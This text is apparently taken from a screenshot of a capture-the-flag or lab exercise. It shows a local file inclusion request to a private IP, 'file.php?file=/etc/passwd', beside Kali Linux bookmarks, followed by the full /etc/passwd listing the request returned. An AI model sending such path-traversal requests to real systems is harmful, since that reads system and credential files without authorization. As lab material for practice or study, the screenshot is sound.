 192.168.6.177/file.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin
/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin statd:x:114:65534::/var/lib/nfs:
/usr/sbin/nologin